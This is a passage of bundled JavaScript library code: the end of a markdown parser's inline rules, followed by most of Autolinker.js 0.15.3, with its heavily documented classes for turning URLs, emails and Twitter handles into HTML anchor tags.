      found = true;
      break;
    }

    state.parser.skipToken(state);
  }

  if (!found || start + 1 === state.pos) {
    state.pos = start;
    return false;
  }

  content = state.src.slice(start + 1, state.pos);

  // don't allow unescaped spaces/newlines inside
  if (content.match(/(^|[^\\])(\\\\)*\s/)) {
    state.pos = start;
    return false;
  }

  // found!
  state.posMax = state.pos;
  state.pos = start + 1;

  if (!silent) {
    state.push({
      type: 'sup',
      level: state.level,
      content: content.replace(UNESCAPE_RE, '$1')
    });
  }

  state.pos = state.posMax + 1;
  state.posMax = max;
  return true;
};

},{}],59:[function(require,module,exports){
// Skip text characters for text token, place those to pending buffer
// and increment current pos

'use strict';


// Rule to skip pure text
// '{}$%@~+=:' reserved for extentions

function isTerminatorChar(ch) {
  switch (ch) {
    case 0x0A/* \n */:
    case 0x5C/* \ */:
    case 0x60/* ` */:
    case 0x2A/* * */:
    case 0x5F/* _ */:
    case 0x5E/* ^ */:
    case 0x5B/* [ */:
    case 0x5D/* ] */:
    case 0x21/* ! */:
    case 0x26/* & */:
    case 0x3C/* < */:
    case 0x3E/* > */:
    case 0x7B/* { */:
    case 0x7D/* } */:
    case 0x24/* $ */:
    case 0x25/* % */:
    case 0x40/* @ */:
    case 0x7E/* ~ */:
    case 0x2B/* + */:
    case 0x3D/* = */:
    case 0x3A/* : */:
      return true;
    default:
      return false;
  }
}

module.exports = function text(state, silent) {
  var pos = state.pos;

  while (pos < state.posMax && !isTerminatorChar(state.src.charCodeAt(pos))) {
    pos++;
  }

  if (pos === state.pos) { return false; }

  if (!silent) { state.pending += state.src.slice(state.pos, pos); }

  state.pos = pos;

  return true;
};

},{}],60:[function(require,module,exports){
(function (root, factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module unless amdModuleId is set
    define([], function () {
      return (root['Autolinker'] = factory());
    });
  } else if (typeof exports === 'object') {
    // Node. Does not work with strict CommonJS, but
    // only CommonJS-like environments that support module.exports,
    // like Node.
    module.exports = factory();
  } else {
    root['Autolinker'] = factory();
  }
}(this, function () {

/*!
 * Autolinker.js
 * 0.15.3
 *
 * Copyright(c) 2015 Gregory Jacobs <greg@greg-jacobs.com>
 * MIT Licensed. http://www.opensource.org/licenses/mit-license.php
 *
 * https://github.com/gregjacobs/Autolinker.js
 */
/**
 * @class Autolinker
 * @extends Object
 * 
 * Utility class used to process a given string of text, and wrap the URLs, email addresses, and Twitter handles in 
 * the appropriate anchor (&lt;a&gt;) tags to turn them into links.
 * 
 * Any of the configuration options may be provided in an Object (map) provided to the Autolinker constructor, which
 * will configure how the {@link #link link()} method will process the links.
 * 
 * For example:
 * 
 *     var autolinker = new Autolinker( {
 *         newWindow : false,
 *         truncate  : 30
 *     } );
 *     
 *     var html = autolinker.link( "Joe went to www.yahoo.com" );
 *     // produces: 'Joe went to <a href="http://www.yahoo.com">yahoo.com</a>'
 * 
 * 
 * The {@link #static-link static link()} method may also be used to inline options into a single call, which may
 * be more convenient for one-off uses. For example:
 * 
 *     var html = Autolinker.link( "Joe went to www.yahoo.com", {
 *         newWindow : false,
 *         truncate  : 30
 *     } );
 *     // produces: 'Joe went to <a href="http://www.yahoo.com">yahoo.com</a>'
 * 
 * 
 * ## Custom Replacements of Links
 * 
 * If the configuration options do not provide enough flexibility, a {@link #replaceFn} may be provided to fully customize
 * the output of Autolinker. This function is called once for each URL/Email/Twitter handle match that is encountered.
 * 
 * For example:
 * 
 *     var input = "...";  // string with URLs, Email Addresses, and Twitter Handles
 *     
 *     var linkedText = Autolinker.link( input, {
 *         replaceFn : function( autolinker, match ) {
 *             console.log( "href = ", match.getAnchorHref() );
 *             console.log( "text = ", match.getAnchorText() );
 *         
 *             switch( match.getType() ) {
 *                 case 'url' : 
 *                     console.log( "url: ", match.getUrl() );
 *                     
 *                     if( match.getUrl().indexOf( 'mysite.com' ) === -1 ) {
 *                         var tag = autolinker.getTagBuilder().build( match );  // returns an `Autolinker.HtmlTag` instance, which provides mutator methods for easy changes
 *                         tag.setAttr( 'rel', 'nofollow' );
 *                         tag.addClass( 'external-link' );
 *                         
 *                         return tag;
 *                         
 *                     } else {
 *                         return true;  // let Autolinker perform its normal anchor tag replacement
 *                     }
 *                     
 *                 case 'email' :
 *                     var email = match.getEmail();
 *                     console.log( "email: ", email );
 *                     
 *                     if( email === "my@own.address" ) {
 *                         return false;  // don't auto-link this particular email address; leave as-is
 *                     } else {
 *                         return;  // no return value will have Autolinker perform its normal anchor tag replacement (same as returning `true`)
 *                     }
 *                 
 *                 case 'twitter' :
 *                     var twitterHandle = match.getTwitterHandle();
 *                     console.log( twitterHandle );
 *                     
 *                     return '<a href="http://newplace.to.link.twitter.handles.to/">' + twitterHandle + '</a>';
 *             }
 *         }
 *     } );
 * 
 * 
 * The function may return the following values:
 * 
 * - `true` (Boolean): Allow Autolinker to replace the match as it normally would.
 * - `false` (Boolean): Do not replace the current match at all - leave as-is.
 * - Any String: If a string is returned from the function, the string will be used directly as the replacement HTML for
 *   the match.
 * - An {@link Autolinker.HtmlTag} instance, which can be used to build/modify an HTML tag before writing out its HTML text.
 * 
 * @constructor
 * @param {Object} [config] The configuration options for the Autolinker instance, specified in an Object (map).
 */
var Autolinker = function( cfg ) {
	Autolinker.Util.assign( this, cfg );  // assign the properties of `cfg` onto the Autolinker instance. Prototype properties will be used for missing configs.
};


Autolinker.prototype = {
	constructor : Autolinker,  // fix constructor property
	
	/**
	 * @cfg {Boolean} urls
	 * 
	 * `true` if miscellaneous URLs should be automatically linked, `false` if they should not be.
	 */
	urls : true,
	
	/**
	 * @cfg {Boolean} email
	 * 
	 * `true` if email addresses should be automatically linked, `false` if they should not be.
	 */
	email : true,
	
	/**
	 * @cfg {Boolean} twitter
	 * 
	 * `true` if Twitter handles ("@example") should be automatically linked, `false` if they should not be.
	 */
	twitter : true,
	
	/**
	 * @cfg {Boolean} newWindow
	 * 
	 * `true` if the links should open in a new window, `false` otherwise.
	 */
	newWindow : true,
	
	/**
	 * @cfg {Boolean} stripPrefix
	 * 
	 * `true` if 'http://' or 'https://' and/or the 'www.' should be stripped from the beginning of URL links' text, 
	 * `false` otherwise.
	 */
	stripPrefix : true,
	
	/**
	 * @cfg {Number} truncate
	 * 
	 * A number for how many characters long URLs/emails/twitter handles should be truncated to inside the text of 
	 * a link. If the URL/email/twitter is over this number of characters, it will be truncated to this length by 
	 * adding a two period ellipsis ('..') to the end of the string.
	 * 
	 * For example: A url like 'http://www.yahoo.com/some/long/path/to/a/file' truncated to 25 characters might look
	 * something like this: 'yahoo.com/some/long/pat..'
	 */
	truncate : undefined,
	
	/**
	 * @cfg {String} className
	 * 
	 * A CSS class name to add to the generated links. This class will be added to all links, as well as this class
	 * plus url/email/twitter suffixes for styling url/email/twitter links differently.
	 * 
	 * For example, if this config is provided as "myLink", then:
	 * 
	 * - URL links will have the CSS classes: "myLink myLink-url"
	 * - Email links will have the CSS classes: "myLink myLink-email", and
	 * - Twitter links will have the CSS classes: "myLink myLink-twitter"
	 */
	className : "",
	
	/**
	 * @cfg {Function} replaceFn
	 * 
	 * A function to individually process each URL/Email/Twitter match found in the input string.
	 * 
	 * See the class's description for usage.
	 * 
	 * This function is called with the following parameters:
	 * 
	 * @cfg {Autolinker} replaceFn.autolinker The Autolinker instance, which may be used to retrieve child objects from (such
	 *   as the instance's {@link #getTagBuilder tag builder}).
	 * @cfg {Autolinker.match.Match} replaceFn.match The Match instance which can be used to retrieve information about the
	 *   {@link Autolinker.match.Url URL}/{@link Autolinker.match.Email email}/{@link Autolinker.match.Twitter Twitter}
	 *   match that the `replaceFn` is currently processing.
	 */
	
	
	/**
	 * @private
	 * @property {Autolinker.htmlParser.HtmlParser} htmlParser
	 * 
	 * The HtmlParser instance used to skip over HTML tags, while finding text nodes to process. This is lazily instantiated
	 * in the {@link #getHtmlParser} method.
	 */
	htmlParser : undefined,
	
	/**
	 * @private
	 * @property {Autolinker.matchParser.MatchParser} matchParser
	 * 
	 * The MatchParser instance used to find URL/email/Twitter matches in the text nodes of an input string passed to
	 * {@link #link}. This is lazily instantiated in the {@link #getMatchParser} method.
	 */
	matchParser : undefined,
	
	/**
	 * @private
	 * @property {Autolinker.AnchorTagBuilder} tagBuilder
	 * 
	 * The AnchorTagBuilder instance used to build the URL/email/Twitter replacement anchor tags. This is lazily instantiated
	 * in the {@link #getTagBuilder} method.
	 */
	tagBuilder : undefined,
	
	
	/**
	 * Automatically links URLs, email addresses, and Twitter handles found in the given chunk of HTML. 
	 * Does not link URLs found within HTML tags.
	 * 
	 * For instance, if given the text: `You should go to http://www.yahoo.com`, then the result
	 * will be `You should go to &lt;a href="http://www.yahoo.com"&gt;http://www.yahoo.com&lt;/a&gt;`
	 * 
	 * This method finds the text around any HTML elements in the input `textOrHtml`, which will be the text that is processed.
	 * Any original HTML elements will be left as-is, as well as the text that is already wrapped in anchor (&lt;a&gt;) tags.
	 * 
	 * @param {String} textOrHtml The HTML or text to link URLs, email addresses, and Twitter handles within (depending on if
	 *   the {@link #urls}, {@link #email}, and {@link #twitter} options are enabled).
	 * @return {String} The HTML, with URLs/emails/Twitter handles automatically linked.
	 */
	link : function( textOrHtml ) {
		var htmlParser = this.getHtmlParser(),
		    htmlNodes = htmlParser.parse( textOrHtml ),
		    anchorTagStackCount = 0,  // used to only process text around anchor tags, and any inner text/html they may have
		    resultHtml = [];
		
		for( var i = 0, len = htmlNodes.length; i < len; i++ ) {
			var node = htmlNodes[ i ],
			    nodeType = node.getType(),
			    nodeText = node.getText();
			
			if( nodeType === 'element' ) {
				// Process HTML nodes in the input `textOrHtml`
				if( node.getTagName() === 'a' ) {
					if( !node.isClosing() ) {  // it's the start <a> tag
						anchorTagStackCount++;
					} else {   // it's the end </a> tag
						anchorTagStackCount = Math.max( anchorTagStackCount - 1, 0 );  // attempt to handle extraneous </a> tags by making sure the stack count never goes below 0
					}
				}
				resultHtml.push( nodeText );  // now add the text of the tag itself verbatim
				
			} else if( nodeType === 'entity' ) {
				resultHtml.push( nodeText );  // append HTML entity nodes (such as '&nbsp;') verbatim
				
			} else {
				// Process text nodes in the input `textOrHtml`
				if( anchorTagStackCount === 0 ) {
					// If we're not within an <a> tag, process the text node to linkify
					var linkifiedStr = this.linkifyStr( nodeText );
					resultHtml.push( linkifiedStr );
					
				} else {
					// `text` is within an <a> tag, simply append the text - we do not want to autolink anything 
					// already within an <a>...</a> tag
					resultHtml.push( nodeText );
				}
			}
		}
		
		return resultHtml.join( "" );
	},
	
	
	/**
	 * Process the text that lies in between HTML tags, performing the anchor tag replacements for matched 
	 * URLs/emails/Twitter handles, and returns the string with the replacements made. 
	 * 
	 * This method does the actual wrapping of URLs/emails/Twitter handles with anchor tags.
	 * 
	 * @private
	 * @param {String} str The string of text to auto-link.
	 * @return {String} The text with anchor tags auto-filled.
	 */
	linkifyStr : function( str ) {
		return this.getMatchParser().replace( str, this.createMatchReturnVal, this );
	},
	
	
	/**
	 * Creates the return string value for a given match in the input string, for the {@link #processTextNode} method.
	 * 
	 * This method handles the {@link #replaceFn}, if one was provided.
	 * 
	 * @private
	 * @param {Autolinker.match.Match} match The Match object that represents the match.
	 * @return {String} The string that the `match` should be replaced with. This is usually the anchor tag string, but
	 *   may be the `matchStr` itself if the match is not to be replaced.
	 */
	createMatchReturnVal : function( match ) {
		// Handle a custom `replaceFn` being provided
		var replaceFnResult;
		if( this.replaceFn ) {
			replaceFnResult = this.replaceFn.call( this, this, match );  // Autolinker instance is the context, and the first arg
		}
		
		if( typeof replaceFnResult === 'string' ) {
			return replaceFnResult;  // `replaceFn` returned a string, use that
			
		} else if( replaceFnResult === false ) {
			return match.getMatchedText();  // no replacement for the match
			
		} else if( replaceFnResult instanceof Autolinker.HtmlTag ) {
			return replaceFnResult.toString();
		
		} else {  // replaceFnResult === true, or no/unknown return value from function
			// Perform Autolinker's default anchor tag generation
			var tagBuilder = this.getTagBuilder(),
			    anchorTag = tagBuilder.build( match );  // returns an Autolinker.HtmlTag instance
			
			return anchorTag.toString();
		}
	},
	
	
	/**
	 * Lazily instantiates and returns the {@link #htmlParser} instance for this Autolinker instance.
	 * 
	 * @protected
	 * @return {Autolinker.htmlParser.HtmlParser}
	 */
	getHtmlParser : function() {
		var htmlParser = this.htmlParser;
		
		if( !htmlParser ) {
			htmlParser = this.htmlParser = new Autolinker.htmlParser.HtmlParser();
		}
		
		return htmlParser;
	},
	
	
	/**
	 * Lazily instantiates and returns the {@link #matchParser} instance for this Autolinker instance.
	 * 
	 * @protected
	 * @return {Autolinker.matchParser.MatchParser}
	 */
	getMatchParser : function() {
		var matchParser = this.matchParser;
		
		if( !matchParser ) {
			matchParser = this.matchParser = new Autolinker.matchParser.MatchParser( {
				urls : this.urls,
				email : this.email,
				twitter : this.twitter,
				stripPrefix : this.stripPrefix
			} );
		}
		
		return matchParser;
	},
	
	
	/**
	 * Returns the {@link #tagBuilder} instance for this Autolinker instance, lazily instantiating it
	 * if it does not yet exist.
	 * 
	 * This method may be used in a {@link #replaceFn} to generate the {@link Autolinker.HtmlTag HtmlTag} instance that 
	 * Autolinker would normally generate, and then allow for modifications before returning it. For example:
	 * 
	 *     var html = Autolinker.link( "Test google.com", {
	 *         replaceFn : function( autolinker, match ) {
	 *             var tag = autolinker.getTagBuilder().build( match );  // returns an {@link Autolinker.HtmlTag} instance
	 *             tag.setAttr( 'rel', 'nofollow' );
	 *             
	 *             return tag;
	 *         }
	 *     } );
	 *     
	 *     // generated html:
	 *     //   Test <a href="http://google.com" target="_blank" rel="nofollow">google.com</a>
	 * 
	 * @return {Autolinker.AnchorTagBuilder}
	 */
	getTagBuilder : function() {
		var tagBuilder = this.tagBuilder;
		
		if( !tagBuilder ) {
			tagBuilder = this.tagBuilder = new Autolinker.AnchorTagBuilder( {
				newWindow   : this.newWindow,
				truncate    : this.truncate,
				className   : this.className
			} );
		}
		
		return tagBuilder;
	}

};


/**
 * Automatically links URLs, email addresses, and Twitter handles found in the given chunk of HTML. 
 * Does not link URLs found within HTML tags.
 * 
 * For instance, if given the text: `You should go to http://www.yahoo.com`, then the result
 * will be `You should go to &lt;a href="http://www.yahoo.com"&gt;http://www.yahoo.com&lt;/a&gt;`
 * 
 * Example:
 * 
 *     var linkedText = Autolinker.link( "Go to google.com", { newWindow: false } );
 *     // Produces: "Go to <a href="http://google.com">google.com</a>"
 * 
 * @static
 * @param {String} textOrHtml The HTML or text to find URLs, email addresses, and Twitter handles within (depending on if
 *   the {@link #urls}, {@link #email}, and {@link #twitter} options are enabled).
 * @param {Object} [options] Any of the configuration options for the Autolinker class, specified in an Object (map).
 *   See the class description for an example call.
 * @return {String} The HTML text, with URLs automatically linked
 */
Autolinker.link = function( textOrHtml, options ) {
	var autolinker = new Autolinker( options );
	return autolinker.link( textOrHtml );
};


// Autolinker Namespaces
Autolinker.match = {};
Autolinker.htmlParser = {};
Autolinker.matchParser = {};
/*global Autolinker */
/*jshint eqnull:true, boss:true */
/**
 * @class Autolinker.Util
 * @singleton
 * 
 * A few utility methods for Autolinker.
 */
Autolinker.Util = {
	
	/**
	 * @property {Function} abstractMethod
	 * 
	 * A function object which represents an abstract method.
	 */
	abstractMethod : function() { throw "abstract"; },
	
	
	/**
	 * Assigns (shallow copies) the properties of `src` onto `dest`.
	 * 
	 * @param {Object} dest The destination object.
	 * @param {Object} src The source object.
	 * @return {Object} The destination object (`dest`)
	 */
	assign : function( dest, src ) {
		for( var prop in src ) {
			if( src.hasOwnProperty( prop ) ) {
				dest[ prop ] = src[ prop ];
			}
		}
		
		return dest;
	},
	
	
	/**
	 * Extends `superclass` to create a new subclass, adding the `protoProps` to the new subclass's prototype.
	 * 
	 * @param {Function} superclass The constructor function for the superclass.
	 * @param {Object} protoProps The methods/properties to add to the subclass's prototype. This may contain the
	 *   special property `constructor`, which will be used as the new subclass's constructor function.
	 * @return {Function} The new subclass function.
	 */
	extend : function( superclass, protoProps ) {
		var superclassProto = superclass.prototype;
		
		var F = function() {};
		F.prototype = superclassProto;
		
		var subclass;
		if( protoProps.hasOwnProperty( 'constructor' ) ) {
			subclass = protoProps.constructor;
		} else {
			subclass = function() { superclassProto.constructor.apply( this, arguments ); };
		}
		
		var subclassProto = subclass.prototype = new F();  // set up prototype chain
		subclassProto.constructor = subclass;  // fix constructor property
		subclassProto.superclass = superclassProto;
		
		delete protoProps.constructor;  // don't re-assign constructor property to the prototype, since a new function may have been created (`subclass`), which is now already there
		Autolinker.Util.assign( subclassProto, protoProps );
		
		return subclass;
	},
	
	
	/**
	 * Truncates the `str` at `len - ellipsisChars.length`, and adds the `ellipsisChars` to the
	 * end of the string (by default, two periods: '..'). If the `str` length does not exceed 
	 * `len`, the string will be returned unchanged.
	 * 
	 * @param {String} str The string to truncate and add an ellipsis to.
	 * @param {Number} truncateLen The length to truncate the string at.
	 * @param {String} [ellipsisChars=..] The ellipsis character(s) to add to the end of `str`
	 *   when truncated. Defaults to '..'
	 */
	ellipsis : function( str, truncateLen, ellipsisChars ) {
		if( str.length > truncateLen ) {
			ellipsisChars = ( ellipsisChars == null ) ? '..' : ellipsisChars;
			str = str.substring( 0, truncateLen - ellipsisChars.length ) + ellipsisChars;
		}
		return str;
	},
	
	
	/**
	 * Supports `Array.prototype.indexOf()` functionality for old IE (IE8 and below).
	 * 
	 * @param {Array} arr The array to find an element of.
	 * @param {*} element The element to find in the array, and return the index of.
	 * @return {Number} The index of the `element`, or -1 if it was not found.
	 */
	indexOf : function( arr, element ) {
		if( Array.prototype.indexOf ) {
			return arr.indexOf( element );
			
		} else {
			for( var i = 0, len = arr.length; i < len; i++ ) {
				if( arr[ i ] === element ) return i;
			}
			return -1;
		}
	},
	
	
	
	/**
	 * Performs the functionality of what modern browsers do when `String.prototype.split()` is called
	 * with a regular expression that contains capturing parenthesis.
	 * 
	 * For example:
	 * 
	 *     // Modern browsers: 
	 *     "a,b,c".split( /(,)/ );  // --> [ 'a', ',', 'b', ',', 'c' ]
	 *     
	 *     // Old IE (including IE8):
	 *     "a,b,c".split( /(,)/ );  // --> [ 'a', 'b', 'c' ]
	 *     
	 * This method emulates the functionality of modern browsers for the old IE case.
	 * 
	 * @param {String} str The string to split.
	 * @param {RegExp} splitRegex The regular expression to split the input `str` on. The splitting
	 *   character(s) will be spliced into the array, as in the "modern browsers" example in the 
	 *   description of this method. 
	 *   Note #1: the supplied regular expression **must** have the 'g' flag specified.
	 *   Note #2: for simplicity's sake, the regular expression does not need 
	 *   to contain capturing parenthesis - it will be assumed that any match has them.
	 * @return {String[]} The split array of strings, with the splitting character(s) included.
	 */
	splitAndCapture : function( str, splitRegex ) {
		if( !splitRegex.global ) throw new Error( "`splitRegex` must have the 'g' flag set" );
		
		var result = [],
		    lastIdx = 0,
		    match;
		
		while( match = splitRegex.exec( str ) ) {
			result.push( str.substring( lastIdx, match.index ) );
			result.push( match[ 0 ] );  // push the splitting char(s)
			
			lastIdx = match.index + match[ 0 ].length;
		}
		result.push( str.substring( lastIdx ) );
		
		return result;
	}
	
};
/*global Autolinker */
/*jshint boss:true */
/**
 * @class Autolinker.HtmlTag
 * @extends Object
 * 
 * Represents an HTML tag, which can be used to easily build/modify HTML tags programmatically.
 * 
 * Autolinker uses this abstraction to create HTML tags, and then write them out as strings. You may also use
 * this class in your code, especially within a {@link Autolinker#replaceFn replaceFn}.
 * 
 * ## Examples
 * 
 * Example instantiation:
 * 
 *     var tag = new Autolinker.HtmlTag( {
 *         tagName : 'a',
 *         attrs   : { 'href': 'http://google.com', 'class': 'external-link' },
 *         innerHtml : 'Google'
 *     } );
 *     
 *     tag.toString();  // <a href="http://google.com" class="external-link">Google</a>
 *     
 *     // Individual accessor methods
 *     tag.getTagName();                 // 'a'
 *     tag.getAttr( 'href' );            // 'http://google.com'
 *     tag.hasClass( 'external-link' );  // true
 * 
 * 
 * Using mutator methods (which may be used in combination with instantiation config properties):
 * 
 *     var tag = new Autolinker.HtmlTag();
 *     tag.setTagName( 'a' );
 *     tag.setAttr( 'href', 'http://google.com' );
 *     tag.addClass( 'external-link' );
 *     tag.setInnerHtml( 'Google' );
 *     
 *     tag.getTagName();                 // 'a'
 *     tag.getAttr( 'href' );            // 'http://google.com'
 *     tag.hasClass( 'external-link' );  // true
 *     
 *     tag.toString();  // <a href="http://google.com" class="external-link">Google</a>
 *     
 * 
 * ## Example use within a {@link Autolinker#replaceFn replaceFn}
 * 
 *     var html = Autolinker.link( "Test google.com", {
 *         replaceFn : function( autolinker, match ) {
 *             var tag = autolinker.getTagBuilder().build( match );  // returns an {@link Autolinker.HtmlTag} instance, configured with the Match's href and anchor text
 *             tag.setAttr( 'rel', 'nofollow' );
 *             
 *             return tag;
 *         }
 *     } );
 *     
 *     // generated html:
 *     //   Test <a href="http://google.com" target="_blank" rel="nofollow">google.com</a>
 *     
 *     
 * ## Example use with a new tag for the replacement
 * 
 *     var html = Autolinker.link( "Test google.com", {
 *         replaceFn : function( autolinker, match ) {
 *             var tag = new Autolinker.HtmlTag( {
 *                 tagName : 'button',
 *                 attrs   : { 'title': 'Load URL: ' + match.getAnchorHref() },
 *                 innerHtml : 'Load URL: ' + match.getAnchorText()
 *             } );
 *             
 *             return tag;
 *         }
 *     } );
 *     
 *     // generated html:
 *     //   Test <button title="Load URL: http://google.com">Load URL: google.com</button>
 */
Autolinker.HtmlTag = Autolinker.Util.extend( Object, {
	
	/**
	 * @cfg {String} tagName
	 * 
	 * The tag name. Ex: 'a', 'button', etc.
	 * 
	 * Not required at instantiation time, but should be set using {@link #setTagName} before {@link #toString}
	 * is executed.
	 */
	
	/**
	 * @cfg {Object.<String, String>} attrs
	 * 
	 * An key/value Object (map) of attributes to create the tag with. The keys are the attribute names, and the
	 * values are the attribute values.
	 */
	
	/**
	 * @cfg {String} innerHtml
	 * 
	 * The inner HTML for the tag. 
	 * 
	 * Note the camel case name on `innerHtml`. Acronyms are camelCased in this utility (such as not to run into the acronym 
	 * naming inconsistency that the DOM developers created with `XMLHttpRequest`). You may alternatively use {@link #innerHTML}
	 * if you prefer, but this one is recommended.
	 */
	
	/**
	 * @cfg {String} innerHTML
	 * 
	 * Alias of {@link #innerHtml}, accepted for consistency with the browser DOM api, but prefer the camelCased version
	 * for acronym names.
	 */
	
	
	/**
	 * @protected
	 * @property {RegExp} whitespaceRegex
	 * 
	 * Regular expression used to match whitespace in a string of CSS classes.
	 */
	whitespaceRegex : /\s+/,
	
	
	/**
	 * @constructor
	 * @param {Object} [cfg] The configuration properties for this class, in an Object (map)
	 */
	constructor : function( cfg ) {
		Autolinker.Util.assign( this, cfg );
		
		this.innerHtml = this.innerHtml || this.innerHTML;  // accept either the camelCased form or the fully capitalized acronym
	},
	
	
	/**
	 * Sets the tag name that will be used to generate the tag with.
	 * 
	 * @param {String} tagName
	 * @return {Autolinker.HtmlTag} This HtmlTag instance, so that method calls may be chained.
	 */
	setTagName : function( tagName ) {
		this.tagName = tagName;
		return this;
	},
	
	
	/**
	 * Retrieves the tag name.
	 * 
	 * @return {String}
	 */
	getTagName : function() {
		return this.tagName || "";
	},
	
	
	/**
	 * Sets an attribute on the HtmlTag.
	 * 
	 * @param {String} attrName The attribute name to set.
	 * @param {String} attrValue The attribute value to set.
	 * @return {Autolinker.HtmlTag} This HtmlTag instance, so that method calls may be chained.
	 */
	setAttr : function( attrName, attrValue ) {
		var tagAttrs = this.getAttrs();
		tagAttrs[ attrName ] = attrValue;
		
		return this;
	},
	
	
	/**
	 * Retrieves an attribute from the HtmlTag. If the attribute does not exist, returns `undefined`.
	 * 
	 * @param {String} name The attribute name to retrieve.
	 * @return {String} The attribute's value, or `undefined` if it does not exist on the HtmlTag.
	 */
	getAttr : function( attrName ) {
		return this.getAttrs()[ attrName ];
	},
	
	
	/**
	 * Sets one or more attributes on the HtmlTag.
	 * 
	 * @param {Object.<String, String>} attrs A key/value Object (map) of the attributes to set.
	 * @return {Autolinker.HtmlTag} This HtmlTag instance, so that method calls may be chained.
	 */
	setAttrs : function( attrs ) {
		var tagAttrs = this.getAttrs();
		Autolinker.Util.assign( tagAttrs, attrs );
		
		return this;
	},
	
	
	/**
	 * Retrieves the attributes Object (map) for the HtmlTag.
	 * 
	 * @return {Object.<String, String>} A key/value object of the attributes for the HtmlTag.
	 */
	getAttrs : function() {
		return this.attrs || ( this.attrs = {} );
	},
	
	
	/**
	 * Sets the provided `cssClass`, overwriting any current CSS classes on the HtmlTag.
	 * 
	 * @param {String} cssClass One or more space-separated CSS classes to set (overwrite).
	 * @return {Autolinker.HtmlTag} This HtmlTag instance, so that method calls may be chained.
	 */
	setClass : function( cssClass ) {
		return this.setAttr( 'class', cssClass );
	},
	
	
	/**
	 * Convenience method to add one or more CSS classes to the HtmlTag. Will not add duplicate CSS classes.
	 * 
	 * @param {String} cssClass One or more space-separated CSS classes to add.
	 * @return {Autolinker.HtmlTag} This HtmlTag instance, so that method calls may be chained.
	 */
	addClass : function( cssClass ) {
		var classAttr = this.getClass(),
		    whitespaceRegex = this.whitespaceRegex,
		    indexOf = Autolinker.Util.indexOf,  // to support IE8 and below
		    classes = ( !classAttr ) ? [] : classAttr.split( whitespaceRegex ),
		    newClasses = cssClass.split( whitespaceRegex ),
		    newClass;
		
		while( newClass = newClasses.shift() ) {
			if( indexOf( classes, newClass ) === -1 ) {
				classes.push( newClass );
			}
		}
		
		this.getAttrs()[ 'class' ] = classes.join( " " );
		return this;
	},
	
	
	/**
	 * Convenience method to remove one or more CSS classes from the HtmlTag.
	 * 
	 * @param {String} cssClass One or more space-separated CSS classes to remove.
	 * @return {Autolinker.HtmlTag} This HtmlTag instance, so that method calls may be chained.
	 */
	removeClass : function( cssClass ) {
		var classAttr = this.getClass(),
		    whitespaceRegex = this.whitespaceRegex,
		    indexOf = Autolinker.Util.indexOf,  // to support IE8 and below
		    classes = ( !classAttr ) ? [] : classAttr.split( whitespaceRegex ),
		    removeClasses = cssClass.split( whitespaceRegex ),
		    removeClass;
		
		while( classes.length && ( removeClass = removeClasses.shift() ) ) {
			var idx = indexOf( classes, removeClass );
			if( idx !== -1 ) {
				classes.splice( idx, 1 );
			}
		}
		
		this.getAttrs()[ 'class' ] = classes.join( " " );
		return this;
	},
	
	
	/**
	 * Convenience method to retrieve the CSS class(es) for the HtmlTag, which will each be separated by spaces when
	 * there are multiple.
	 * 
	 * @return {String}
	 */
	getClass : function() {
		return this.getAttrs()[ 'class' ] || "";
	},
	
	
	/**
	 * Convenience method to check if the tag has a CSS class or not.
	 * 
	 * @param {String} cssClass The CSS class to check for.
	 * @return {Boolean} `true` if the HtmlTag has the CSS class, `false` otherwise.
	 */
	hasClass : function( cssClass ) {
		return ( ' ' + this.getClass() + ' ' ).indexOf( ' ' + cssClass + ' ' ) !== -1;
	},
	
	
	/**
	 * Sets the inner HTML for the tag.
	 * 
	 * @param {String} html The inner HTML to set.
	 * @return {Autolinker.HtmlTag} This HtmlTag instance, so that method calls may be chained.
	 */
	setInnerHtml : function( html ) {
		this.innerHtml = html;
		
		return this;
	},
	
	
	/**
	 * Retrieves the inner HTML for the tag.
	 * 
	 * @return {String}
	 */
	getInnerHtml : function() {
		return this.innerHtml || "";
	},
	
	
	/**
	 * Override of superclass method used to generate the HTML string for the tag.
	 * 
	 * @return {String}
	 */
	toString : function() {
		var tagName = this.getTagName(),
		    attrsStr = this.buildAttrsStr();
		
		attrsStr = ( attrsStr ) ? ' ' + attrsStr : '';  // prepend a space if there are actually attributes
		
		return [ '<', tagName, attrsStr, '>', this.getInnerHtml(), '</', tagName, '>' ].join( "" );
	},
	
	
	/**
	 * Support method for {@link #toString}, returns the string space-separated key="value" pairs, used to populate 
	 * the stringified HtmlTag.
	 * 
	 * @protected
	 * @return {String} Example return: `attr1="value1" attr2="value2"`
	 */
	buildAttrsStr : function() {
		if( !this.attrs ) return "";  // no `attrs` Object (map) has been set, return empty string
		
		var attrs = this.getAttrs(),
		    attrsArr = [];
		
		for( var prop in attrs ) {
			if( attrs.hasOwnProperty( prop ) ) {
				attrsArr.push( prop + '="' + attrs[ prop ] + '"' );
			}
		}
		return attrsArr.join( " " );
	}
	
} );
/*global Autolinker */
/*jshint sub:true */
/**
 * @protected
 * @class Autolinker.AnchorTagBuilder
 * @extends Object
 * 
 * Builds anchor (&lt;a&gt;) tags for the Autolinker utility when a match is found.
 * 
 * Normally this class is instantiated, configured, and used internally by an {@link Autolinker} instance, but may 
 * actually be retrieved in a {@link Autolinker#replaceFn replaceFn} to create {@link Autolinker.HtmlTag HtmlTag} instances
 * which may be modified before returning from the {@link Autolinker#replaceFn replaceFn}. For example:
 * 
 *     var html = Autolinker.link( "Test google.com", {
 *         replaceFn : function( autolinker, match ) {
 *             var tag = autolinker.getTagBuilder().build( match );  // returns an {@link Autolinker.HtmlTag} instance
 *             tag.setAttr( 'rel', 'nofollow' );
 *             
 *             return tag;
 *         }
 *     } );
 *     
 *     // generated html:
 *     //   Test <a href="http://google.com" target="_blank" rel="nofollow">google.com</a>
 */
Autolinker.AnchorTagBuilder = Autolinker.Util.extend( Object, {
	
	/**
	 * @cfg {Boolean} newWindow
	 * @inheritdoc Autolinker#newWindow
	 */
	
	/**
	 * @cfg {Number} truncate
	 * @inheritdoc Autolinker#truncate
	 */
	
	/**
	 * @cfg {String} className
	 * @inheritdoc Autolinker#className
	 */
	
	
	/**
	 * @constructor
	 * @param {Object} [cfg] The configuration options for the AnchorTagBuilder instance, specified in an Object (map).
	 */
	constructor : function( cfg ) {
		Autolinker.Util.assign( this, cfg );
	},
	
	
	/**
	 * Generates the actual anchor (&lt;a&gt;) tag to use in place of the matched URL/email/Twitter text,
	 * via its `match` object.
	 * 
	 * @param {Autolinker.match.Match} match The Match instance to generate an anchor tag from.
